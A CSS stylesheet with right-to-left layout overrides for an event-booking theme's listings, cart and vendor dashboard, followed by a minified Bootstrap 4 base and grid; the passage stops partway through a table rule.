.rtl .event_item.type2 .event_detail .event-location-time .event-time .event-icon .icon_clock_alt:before {
content: "{";
}
.rtl .event_item.type2 .event_detail .event-location-time .event-time .timezone {
margin-right: 5px;
margin-left: 0;
}
.rtl .event_item.type2 .event_detail .event-location-time .event_location {
display: flex;
text-align: right;
}
.rtl .event_item.type2 .event_detail .event-location-time .event_location .event-icon {
margin-right: 0;
margin-left: 10px;
}
.rtl .event_item.type3 .event-status {
left: -1px;
right: auto;
}
.rtl .event_item.type3 .info_event {
border-left: 1px solid #eae9f3;
padding: 20px 20px 25px 0px;
text-align: right;
}
.rtl .event_item.type3 .info_event .loop_title {
text-align: right;
}
.rtl .event_item.type3 .info_event .event-loop-favourite {
left: 25px;
right: auto;
}
.rtl .event_item.type3 .info_event .event-time {
text-align: right;
}
.rtl .event_item.type3 .info_event .event-time .event-icon {
margin-right: 0;
margin-left: 6px;
}
.rtl .event_item.type3 .info_event .event-time .event-icon .icon_clock_alt:before {
content: "{";
}
.rtl .event_item.type3 .info_event .event-time .timezone {
margin-right: 5px;
margin-left: 0;
}
.rtl .event_item.type3 .info_event .event_location {
text-align: right;
display: flex;
}
.rtl .event_item.type3 .info_event .event_location .event-icon {
margin-right: 0;
margin-left: 6px;
}
.rtl .event_item.type4 .event_thumbnail .el-share-social {
left: 75px;
right: auto;
}
.rtl .event_item.type4 .event_thumbnail .event-loop-favourite {
left: 20px;
right: auto;
}
.rtl .event_item.type4 .event_detail {
padding: 21px 0px 0px 20px;
text-align: right;
}
.rtl .event_item.type4 .timezone {
margin-left: 0;
margin-right: 5px;
}
.rtl .event_item.type5 .loop_title {
text-align: right;
}
.rtl .event_item.type5 .event_detail .el-wp-content .content-event {
text-align: right;
padding-right: 0;
}
.rtl .event_item.type5 .event_detail .el-wp-content .content-event .event_meta_cat:before {
margin-left: 10px;
margin-right: 10px;
}
.rtl .event_item.type6 .event_detail .loop_title {
text-align: right;
}
.rtl .event_item.type6 .event-location-time {
text-align: right;
}
.rtl .event_item.type6 .event-location-time .event-icon {
margin-left: 0;
margin-left: 3px;
}
.rtl .event_item.type6 .event-location-time .event-icon .icon_clock_alt:before {
content: "{";
}
.rtl .event_item.type6 .event-location-time .timezone {
margin-right: 5px;
margin-left: 0;
}
.rtl .event_item.type6 .event-location-time .location-rating .event_location {
display: flex;
margin-right: 0;
margin-left: 5px;
}
.rtl .event_item.type6 .event-location-time .location-rating .event_location .event-icon {
margin-left: 5px;
}
.rtl .el-pagination .page-numbers li {
margin-left: 5px;
margin-right: 5px;
}
.rtl .ova-event-slider .owl-dot span {
margin-left: 5px !important;
margin-right: 5px !important;
}
.rtl .event-venue-slide .item-venue .el-content {
padding-left: 0;
padding-right: 30px;
}
.rtl .event-venue-slide .item-venue .el-content .venue-name {
text-align: right;
}
.rtl .event-venue-slide .item-venue .el-content .count-event {
text-align: right;
}
.rtl .event-venue-slide .owl-dots button span {
margin-left: 5px !important;
margin-right: 5px !important;
}
.rtl .ova-blog-slider .blog-slider .item-blog .content .post-meta-blog {
text-align: right;
}
.rtl .ova-blog-slider .blog-slider .item-blog .content .post-meta-blog i {
margin-right: 0;
margin-left: 5px;
}
.rtl .ova-blog-slider .blog-slider .item-blog .content .title {
text-align: right;
}
.rtl .ova-blog-slider .blog-slider .item-blog .content .excerpt {
text-align: right;
}
.rtl .ova-blog-slider .owl-dots button span {
margin-left: 5px !important;
margin-right: 5px !important;
}
.rtl .ova-subcrible .submit input[type=submit] {
left: 25px;
right: auto;
}
.rtl .ova-subcrible .submit i {
left: 0;
right: auto;
}
.rtl .ova-subcrible .submit i:before {
content: "#";
}
.rtl .ova-subcrible .input input[type=email] {
padding: 10px 0px 10px 0px;
}
.rtl .ova-contact .icon i {
margin-right: 0;
margin-left: 15px;
}
.rtl .ova-contact .address {
text-align: right;
}
.rtl .ova_slideshow .elementor-slide-content .elementor-slide-tag a {
display: inline-flex;
}
.rtl .ova_slideshow .elementor-slide-content .elementor-slide-date {
text-align: right;
}
.rtl .ova_slideshow .elementor-slide-content .elementor-slide-date span {
margin-right: 10px;
}
.rtl .ova_slideshow .elementor-slide-content .elementor-slide-date i.icon_clock_alt {
margin-right: 0;
margin-left: 10px;
font-weight: bold;
}
.rtl .ova_slideshow .elementor-slide-content .elementor-slide-date i.icon_clock_alt:before {
content: "{";
}
.rtl .ova_slideshow .elementor-slide-content .elementor-slide-venue {
text-align: left;
}
.rtl .ova_slideshow .elementor-slide-content .elementor-slide-venue span {
margin-left: 10px;
display: inline-flex;
align-items: baseline;
}
.rtl .ova_slideshow .elementor-slide-content .elementor-slide-venue span i {
margin-left: 10px;
font-weight: bold;
}
.rtl .select2-container {
text-align: right;
}
.rtl .select2-results__options li {
text-align: right;
direction: rtl;
}
.rtl .ova-testimonial.version_2 .item .ova-media .wp-title {
padding-right: 30px;
padding-left: 0;
text-align: right;
}
.rtl .ova-testimonial.version_2 p {
text-align: right;
}
.rtl .ova-testimonial.version_2 .owl-dots {
left: 0;
right: auto;
}
.rtl .ova-testimonial.version_2 .owl-dots button span {
margin-left: 5px;
margin-right: 5px;
}
.rtl .ova-about-team ul.social li {
margin-left: 10px !important;
margin-right: 10px !important;
}
.rtl .ova-step-plan {
flex-direction: row-reverse;
}
.rtl .ova-step-plan .content {
text-align: right;
}
.rtl .according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title .elementor-accordion-icon {
right: auto;
left: 10px;
}
.rtl .according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-content {
padding: 30px;
}
.rtl .according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title a {
padding-right: 10px;
}
.rtl .el-my-wishlist table .event_body td {
text-align: right;
}
.rtl .el-my-wishlist table .event_body a.close-wl {
padding-right: 0;
margin-left: 10px;
}
.rtl .el-my-wishlist table .event_head tr td {
text-align: right;
}
.rtl .elementor_search_map .wrap_search_map .wrap_search #result_search {
padding-left: 30px;
}
.rtl .wrap_search_map .wrap_search #result_search .toggle_filters {
justify-content: flex-end;
}
@media (max-width: 991.98px) {
.rtl .wrap_search_map .wrap_search #result_search {
padding: 30px 30px;
}
}
.rtl.single-event .event_top .event_info .date-top {
padding-left: 30px;
padding-right: 0;
}
.rtl.single-event .event_top .event_info .content-top h1.title-event-single {
text-align: right;
}
.rtl.single-event .event_top .event_info .content-top .event_date i {
margin-right: 0;
margin-left: 10px;
}
.rtl.single-event .event_top .event_info .content-top .event_date i:before {
content: "{";
}
.rtl.single-event .event_top .event_info .content-top .event-address i {
margin-right: 0;
margin-left: 10px;
}
.rtl.single-event .act_share .el_share_social ul li {
text-align: right;
}
.rtl.single-event .act_share .el_calendar_export .el_con_calendar_export {
text-align: right;
}
.rtl.single-event .event_top .event_info .content-top .event-address {
text-align: right;
}
.rtl.single-event .event-content {
padding-right: 0;
padding-left: 40px;
}
.rtl.single-event .event_section_white {
text-align: right;
}
.rtl.single-event h3.heading:after {
left: auto;
right: 0;
}
.rtl.single-event .info_user .top .author_name a {
margin-left: 0;
margin-right: 30px;
}
.rtl.single-event .info_user .top .author_name .user_job {
margin-left: 0;
margin-right: 30px;
}
.rtl.single-event .info_user .contact i {
margin-left: 16px;
margin-right: 0px;
}
.rtl.single-event .info_user .social .social_item a i {
margin-left: 10px;
margin-right: 0;
}
.rtl.single-event .info_user .send_mess i {
margin-left: 6px;
margin-right: 0;
}
.rtl.single-event .event-tag .wp-link-tag a {
margin-left: 10px;
margin-right: 0;
}
.rtl.single-event .event_related {
text-align: right;
}
.rtl.single-event .event_related .desc:after {
right: 0;
left: auto;
}
.rtl.single-event .event_comments .content_comments .wrap_rating > label {
margin-left: 30px;
margin-right: 0;
}
.rtl.single-event ul.commentlists li.comment .comment_item .comment-author {
float: right;
margin-left: 20px;
margin-right: 0px;
}
.rtl.single-event .event_comments .content_comments .commentlists .comment-details .rating {
left: 0;
right: auto;
}
.rtl .wp-cart-header .cart-header {
text-align: right;
}
.rtl .cart_detail .cart_title {
text-align: right;
}
.rtl .cart_detail .cart-content {
padding-right: 0;
padding-left: 40px;
}
@media (max-width: 1024px) {
.rtl .cart_detail .cart-content {
padding: 0;
}
}
.rtl .cart_detail .cart-content .cart-ticket-info .item-ticket-type .control span:not(:last-child) {
border-right: 1px solid #ccc;
}
.rtl .cart_detail .cart-customer-input .input_ticket_receiver li label {
text-align: right;
}
.rtl .cart_detail .info_ticket_receiver li .label i {
margin-left: 10px;
margin-right: 0;
}
.rtl .cart_detail .step-2 {
text-align: right;
}
.rtl .cart_detail .el_ask_ticket .ask_ticket_checked .label-checked:first-child {
margin-left: 20px;
margin-right: 0;
}
.rtl .cart_detail .cart-sidebar .cart-info .wp-cart-info .cart_title span.edit {
left: 0;
right: auto;
}
.rtl .vendor_wrap .contents {
margin-left: 0;
}
@media (max-width: 991.98px) {
.rtl .vendor_wrap .contents {
margin-right: 0;
}
}
@media (max-width: 991.98px) {
.rtl .vendor_sidebar .el_vendor_mobile_menu {
left: 20px;
right: auto;
}
}
.rtl .vendor_sidebar ul.dashboard_nav li a i {
margin-left: 10px;
margin-right: 0;
}
.rtl .vendor_sidebar .vendor_user_profile div {
margin-left: 0;
margin-right: 10px;
}
.rtl .report_membership .mem_report li label {
text-align: right;
}
.rtl .report_membership .mem_report li .value {
display: flex;
}
.rtl .report_membership .mem_report li .value .register_package {
padding-right: 5px;
}
.rtl .report_membership .vendor_report,
.rtl .accounting .vendor_report {
text-align: right;
}
.rtl .vendor_wrap .contents .vendor_listing .filter_events .filter_events_form .submit_filter_events,
.rtl .vendor_wrap .contents .vendor_listing .bulk_action .submit_bulk_action {
margin-left: 0;
margin-right: 10px;
}
.rtl .vendor_wrap .contents .vendor_listing .filter_events .filter_events_form .name_event {
margin-left: 10px;
margin-right: 0;
}
.rtl .vendor_wrap table tbody.event_body tr td {
text-align: right;
}
.rtl .vendor_wrap table tbody.event_body tr td .action ul li:first-child {
border-right: none;
padding-left: 10px;
}
.rtl .vendor_wrap table tbody.event_body tr td .action ul li:last-child {
border-right: 1px solid #ccc;
}
.rtl .vendor_wrap table tbody.event_body h4.title {
display: flex;
align-items: baseline;
}
.rtl .vendor_wrap table tbody.event_body i {
padding-left: 5px;
padding-right: 0;
}
.rtl .vendor_wrap table tbody.event_body .address {
display: flex;
align-items: baseline;
}
.rtl .vendor_wrap .contents .vendor_heading,
.rtl .vendor_wrap .contents .event_info {
text-align: right;
}
.rtl .vendor_wrap .contents .vendor_heading .meta_event li,
.rtl .vendor_wrap .contents .event_info .meta_event li {
display: flex;
}
.rtl .vendor_wrap .contents .vendor_heading .meta_event li i,
.rtl .vendor_wrap .contents .event_info .meta_event li i {
margin-left: 10px;
margin-right: 0;
}
.rtl .vendor_wrap .contents .event_title {
display: flex;
align-items: center;
}
.rtl .manage_tickets,
.rtl .accounting .heading {
text-align: right;
}
.rtl .vendor_wrap table .event_head tr td {
text-align: right;
}
.rtl .vendor_wrap .table-list-ticket .search_ticket {
text-align: right;
}
.rtl .vendor_wrap .contents .table-list-booking .list-check-export-csv ul,
.rtl .vendor_wrap .contents .table-list-ticket .list-check-export-csv ul {
text-align: right;
margin-top: 10px;
}
.rtl .vendor_wrap .table-list-booking .button-sendmail {
margin-right: 0;
}
.rtl .vendor_wrap .table-list-booking .button-dowload-ticket {
margin-left: 10px;
}
.rtl .list-box-wallet .list-payout-history {
margin-left: 15px;
margin-right: 0;
}
.rtl .vendor_profile #el_save_profile {
text-align: right;
}
.rtl .vendor_profile #el_save_social .social_item input {
margin-left: 0px;
margin-right: 0;
}
.rtl .vendor_profile #el_save_social .social_item .select2 {
margin-right: 10px;
margin-left: 10px;
}
.rtl .vendor_profile #el_save_social .social_item .remove_social {
margin-right: 10px;
}
.rtl #el_save_social {
width: 100%;
display: inline-block;
}
.rtl #el_save_social button.add_social {
float: right;
}
.rtl #el_save_social .el_submit_btn {
text-align: right;
float: right;
margin-top: 70px;
}
.rtl #author_password {
text-align: right;
}
.rtl #author_bank {
text-align: right;
}
.rtl .vendor_edit_event {
text-align: right;
}
.rtl .vendor_edit_event .event_type span {
padding-right: 0;
}
.rtl .vendor_edit_event .event_type input {
margin-left: 5px;
margin-right: 25px;
}
.rtl .vendor_edit_event #mb_basic .location .country_city .get_country {
margin-left: 30px;
margin-right: 0;
}
.rtl .vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list label {
margin-right: 0;
margin-left: 20px;
}
.rtl .vendor_edit_event #mb_ticket .content_ticket .wrap_setup_seat span input {
margin-left: 5px;
}
.rtl .vendor_edit_event #mb_ticket .ticket_map .item_desc_seat label {
margin: 0px 5px;
}
.rtl .vendor_edit_event #mb_ticket .ticket_map .item_seat > div {
margin-left: 15px;
}
.rtl .vendor_edit_event #mb_calendar .calendar .option_calendar.vendor_field {
display: flex;
}
.rtl .vendor_edit_event #mb_calendar .manual .item_calendar .remove_calendar {
left: 30px;
right: auto;
}
.rtl .vendor_edit_event #mb_calendar .auto .disable_date .item_disable_date {
display: flex;
}
.rtl .vendor_edit_event #mb_calendar .auto .disable_date .item_disable_date > span {
margin: 0px 10px;
}
.rtl .vendor_edit_event #mb_calendar .auto .schedules_time .item_schedules_time {
display: flex;
}
.rtl .vendor_edit_event #mb_calendar .auto .event-form-when-wrap.vendor_field {
display: flex;
align-items: baseline;
}
.rtl .vendor_edit_event #mb_calendar .auto .event-form-recurrence-when p.date-range.vendor_field {
display: flex;
align-items: baseline;
margin-right: 5px;
}
.rtl .vendor_edit_event #mb_calendar .auto #weekly-selector {
margin: 15px 10px 0px 15px;
}
.rtl .edit_event_cancel_booking {
display: flex;
align-items: baseline;
}
.rtl .edit_event_cancel_booking input {
margin: 0px 5px;
}
.rtl .edit_event_cancel_booking span {
margin-left: 10px;
}
.rtl .coupon .discount_amount {
display: flex;
align-items: baseline;
}:root{--blue: #007bff;--indigo: #6610f2;--purple: #6f42c1;--pink: #e83e8c;--red: #dc3545;--orange: #fd7e14;--yellow: #ffc107;--green: #28a745;--teal: #20c997;--cyan: #17a2b8;--white: #fff;--gray: #6c757d;--gray-dark: #343a40;--primary: #007bff;--secondary: #6c757d;--success: #28a745;--info: #17a2b8;--warning: #ffc107;--danger: #dc3545;--light: #f8f9fa;--dark: #343a40;--breakpoint-xs: 0;--breakpoint-sm: 576px;--breakpoint-md: 768px;--breakpoint-lg: 992px;--breakpoint-xl: 1200px;--font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace}*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}input[type="radio"],input[type="checkbox"]{box-sizing:border-box;padding:0}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:none}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1,.h1{font-size:2.5rem}h2,.h2{font-size:2rem}h3,.h3{font-size:1.75rem}h4,.h4{font-size:1.5rem}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,0.1)}small,.small{font-size:80%;font-weight:400}mark,.mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014\00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:10px;padding-left:10px;margin-right:auto;margin-left:auto}@media (min-width: 576px){.container{max-width:540px}}@media (min-width: 768px){.container{max-width:720px}}@media (min-width: 992px){.container{max-width:960px}}@media (min-width: 1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:10px;padding-left:10px;margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-right:-10px;margin-left:-10px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*="col-"]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;padding-right:10px;padding-left:10px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media (min-width: 576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media (min-width: 768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media (min-width: 992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media (min-width: 1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}.table{width:100%;margin-bottom:1rem;background-color:transparent}.table th,.table td{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead 